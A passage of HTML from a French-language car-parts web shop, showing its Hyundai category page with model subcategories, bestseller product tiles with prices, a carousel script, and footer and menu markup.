        <img src="https://www.piecesdix.lu/148692-cart_default/pare-chocs-frontal-bmw-e46-98-06-look-m3.jpg"  srcset="https://www.piecesdix.lu/148692-cart_default_2x/pare-chocs-frontal-bmw-e46-98-06-look-m3.jpg 2x"  width="70" height="80" alt="PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.lu/e46-berline-98-01/1124-pare-chocs-frontal-bmw-e46-98-06-look-m3-9909948163067.html" title="PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3" >PARE CHOCS FRONTAL BMW E46 98-06 LOOK M3</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">90,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.lu/ampoules-led/12677-ampoule-led-t5-9909927617925.html" title="AMPOULE LED T5" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.lu/25588-cart_default/ampoule-led-t5.jpg"  srcset="https://www.piecesdix.lu/25588-cart_default_2x/ampoule-led-t5.jpg 2x"  width="70" height="80" alt="AMPOULE LED T5" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.lu/ampoules-led/12677-ampoule-led-t5-9909927617925.html" title="AMPOULE LED T5" >AMPOULE LED T5</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">1,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.lu/ampoules-led/25628-ampoules-led-canbus-h1-60w-6000k-9909933202289.html" title="AMPOULES LED CANBUS H1 60W 6000K 10000LM" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.lu/133510-cart_default/ampoules-led-canbus-h1-60w-6000k.jpg"  srcset="https://www.piecesdix.lu/133510-cart_default_2x/ampoules-led-canbus-h1-60w-6000k.jpg 2x"  width="70" height="80" alt="AMPOULES LED CANBUS H1 60W 6000K 10000LM" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.lu/ampoules-led/25628-ampoules-led-canbus-h1-60w-6000k-9909933202289.html" title="AMPOULES LED CANBUS H1 60W 6000K 10000LM" >AMPOULES LED CANBUS H1 60W 6000K 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.lu/golf-mk5-03-08/2033-pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.lu/115547-cart_default/pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.piecesdix.lu/115547-cart_default_2x/pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.lu/golf-mk5-03-08/2033-pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" >PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">144,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
                <script>
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">HYUNDAI</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.piecesdix.lu/c/630-category_default/hyundai.jpg"  srcset="https://www.piecesdix.lu/c/630-category_default_2x/hyundai.jpg 2x"  alt="HYUNDAI">
      </div>
                          <div id="subcategories">
            <h3 class="page_heading mb-3 hidden">Sous-catégorie</h3>
            <ul class="inline_list  subcate_grid_view row ">
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-screen-line first-item-of-large-line first-item-of-desktop-line first-item-of-line first-item-of-tablet-line first-item-of-mobile-line first-item-of-portrait-line ">
                                        <a href="https://www.piecesdix.lu/1654-accent" title="ACCENT" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/1654-category_default/accent.jpg"  srcset="https://www.piecesdix.lu/c/1654-category_default_2x/accent.jpg 2x"  alt="ACCENT" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/1654-accent" title="ACCENT">ACCENT</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  ">
                                        <a href="https://www.piecesdix.lu/1655-atos" title="ATOS" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/1655-category_default/atos.jpg"  srcset="https://www.piecesdix.lu/c/1655-category_default_2x/atos.jpg 2x"  alt="ATOS" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/1655-atos" title="ATOS">ATOS</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  ">
                                        <a href="https://www.piecesdix.lu/1656-elantra-lantra" title="ELANTRA / LANTRA" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/1656-category_default/elantra-lantra.jpg"  srcset="https://www.piecesdix.lu/c/1656-category_default_2x/elantra-lantra.jpg 2x"  alt="ELANTRA / LANTRA" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-portrait-line ">
                                        <a href="https://www.piecesdix.lu/2155-excel" title="EXCEL" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/2155-category_default/excel.jpg"  srcset="https://www.piecesdix.lu/c/2155-category_default_2x/excel.jpg 2x"  alt="EXCEL" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/2155-excel" title="EXCEL">EXCEL</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-large-line first-item-of-desktop-line first-item-of-tablet-line first-item-of-mobile-line ">
                                        <a href="https://www.piecesdix.lu/1660-getz" title="GETZ" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/1660-category_default/getz.jpg"  srcset="https://www.piecesdix.lu/c/1660-category_default_2x/getz.jpg 2x"  alt="GETZ" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/1660-getz" title="GETZ">GETZ</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-screen-line first-item-of-line ">
                                        <a href="https://www.piecesdix.lu/1661-h1" title="H1" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/1661-category_default/h1.jpg"  srcset="https://www.piecesdix.lu/c/1661-category_default_2x/h1.jpg 2x"  alt="H1" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/1661-h1" title="H1">H1</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-portrait-line ">
                                        <a href="https://www.piecesdix.lu/2157-h100" title="H100" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/2157-category_default/h100.jpg"  srcset="https://www.piecesdix.lu/c/2157-category_default_2x/h100.jpg 2x"  alt="H100" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/2157-h100" title="H100">H100</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  ">
                                        <a href="https://www.piecesdix.lu/2160-i10" title="i10" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/2160-category_default/i10.jpg"  srcset="https://www.piecesdix.lu/c/2160-category_default_2x/i10.jpg 2x"  alt="i10" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/2160-i10" title="i10">i10</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-large-line first-item-of-desktop-line first-item-of-tablet-line first-item-of-mobile-line ">
                                        <a href="https://www.piecesdix.lu/2158-i20" title="I20" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/2158-category_default/i20.jpg"  srcset="https://www.piecesdix.lu/c/2158-category_default_2x/i20.jpg 2x"  alt="I20" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/2158-i20" title="I20">I20</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-portrait-line ">
                                        <a href="https://www.piecesdix.lu/2165-i30" title="I30" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/2165-category_default/i30.jpg"  srcset="https://www.piecesdix.lu/c/2165-category_default_2x/i30.jpg 2x"  alt="I30" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/2165-i30" title="I30">I30</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-screen-line first-item-of-line ">
                                        <a href="https://www.piecesdix.lu/2168-ix-20" title="IX 20" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/2168-category_default/ix-20.jpg"  srcset="https://www.piecesdix.lu/c/2168-category_default_2x/ix-20.jpg 2x"  alt="IX 20" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/2168-ix-20" title="IX 20">IX 20</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  ">
                                        <a href="https://www.piecesdix.lu/2169-ix-35" title="IX 35" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/2169-category_default/ix-35.jpg"  srcset="https://www.piecesdix.lu/c/2169-category_default_2x/ix-35.jpg 2x"  alt="IX 35" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/2169-ix-35" title="IX 35">IX 35</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-large-line first-item-of-desktop-line first-item-of-tablet-line first-item-of-mobile-line first-item-of-portrait-line ">
                                        <a href="https://www.piecesdix.lu/1659-matrix" title="MATRIX" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/1659-category_default/matrix.jpg"  srcset="https://www.piecesdix.lu/c/1659-category_default_2x/matrix.jpg 2x"  alt="MATRIX" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/1659-matrix" title="MATRIX">MATRIX</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  ">
                                        <a href="https://www.piecesdix.lu/1658-santa-fe" title="SANTA FE" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/1658-category_default/santa-fe.jpg"  srcset="https://www.piecesdix.lu/c/1658-category_default_2x/santa-fe.jpg 2x"  alt="SANTA FE" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/1658-santa-fe" title="SANTA FE">SANTA FE</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  ">
                                        <a href="https://www.piecesdix.lu/1657-sonata" title="SONATA" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/1657-category_default/sonata.jpg"  srcset="https://www.piecesdix.lu/c/1657-category_default_2x/sonata.jpg 2x"  alt="SONATA" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/1657-sonata" title="SONATA">SONATA</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-screen-line first-item-of-line first-item-of-portrait-line ">
                                        <a href="https://www.piecesdix.lu/2171-tucson" title="TUCSON" class="img">
                        <picture>
                                                <img src="https://www.piecesdix.lu/c/2171-category_default/tucson.jpg"  srcset="https://www.piecesdix.lu/c/2171-category_default_2x/tucson.jpg 2x"  alt="TUCSON" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.piecesdix.lu/2171-tucson" title="TUCSON">TUCSON</a></h3>
                                    </li>
                        </ul>
        </div>
      
    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          <article class="alert alert-warning" role="alert" data-alert="warning">
          There are no products on the category.
          </article>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMATION
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.piecesdix.lu/content/1-localisation-et-horaires" class="dropdown_list_item  stmultilink_item_29" title="Localisation et Horaires"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Nos entrepôts
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.lu/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Politique de cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.lu/content/8-politiques-speciales" class="dropdown_list_item  stmultilink_item_31" title="Politiques Spéciales"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Politiques spéciales
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.lu/content/4-conditions-generales-de-vente" class="dropdown_list_item  stmultilink_item_32" title="Conditions Generales de Vente"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Conditions Générales
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.lu/content/6-la-confidentialite-des-avis-juridiques" class="dropdown_list_item  stmultilink_item_33" title="LA-CONFIDENTIALITÉ-DES-AVIS-JURIDIQUES"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Avis Juridique et de Confidentialité
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.lu/nous-contacter" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Envoyez- nous un message
</a>
            	</li>
                            	<li>
        		<a href=" /rma" class="dropdown_list_item  stmultilink_item_34" title=" Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i> Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGATIONS</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list " style="color: #ffffff;">
<li>PARIS (Nord) - 01 89 71 60 40</li>
<li>LYON (Sud- Est) - 07 44 09 62 38</li>
<li>MARSEILLE - 07 44 09 62 39</li>
</ul></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            RÉSEAUX SOCIAUX
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/piecesdix" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/piecesdix" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">ABONNEZ-VOUS À NOTRE NEWSLETTER ET PROFITEZ D'OFFRES EXCLUSIVES</div></div>            	            	<form action="https://www.piecesdix.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Votre e-mail" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">S'ABONNER</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.piecesdix.lu/modules/stthemeeditor/img/payment-options-fr.png" alt="Méthodes de payement" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Piecedix - Tous droits réservés
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Panier d'achat</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">Votre panier est vide.</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Appel</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Paramètres</h3>
            <a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.piecesdix.lu/mon-compte" title="Connectez-vous au compte de votre client" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>Connecter
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.piecesdix.lu/recherche">
	<form method="get" action="//www.piecesdix.lu/recherche" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Rechercher dans PiecesDix">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Plus de produits." rel="nofollow" class="display_none search_more_products go">Cliquer pour plus de produits.</a>
	<div class="display_none search_no_products">Aucun produit n'a été trouvé.</div>
</div>
</div>
<style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="javascript:document.location='https://www.r10parts.com/'">

            <img src="https://www.piecesdix.lu/img/l/lu_.jpg" alt="lu" width="16" height="11" class="mar_r4" />
        Luxembourg
    
   </button>
   <!--<span class="tooltip-text">Changer de pays</span>-->
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Partager</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.lu%2F630-hyundai" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.lu%2F630-hyundai" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.lu%2F630-hyundai" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.lu%2F630-hyundai" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.lu%2F630-hyundai&text=HYUNDAI" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.lu%2F630-hyundai&text=HYUNDAI" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.lu%2F630-hyundai" class="social_share_item social_share_6  " title="" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.lu%2F630-hyundai" class="social_share_title" title="" target="_blank"></a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
